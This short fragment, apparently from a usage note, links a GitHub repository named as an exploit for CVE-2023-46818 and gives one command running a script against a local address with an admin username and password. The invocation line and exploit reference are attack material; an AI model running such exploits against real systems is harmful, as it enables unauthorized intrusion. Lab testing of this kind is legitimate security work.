
https://github.com/blindma1den/CVE-2023-46818-Exploit
python test2.py http://127.0.0.1:4444 admin slowmotionapocalypse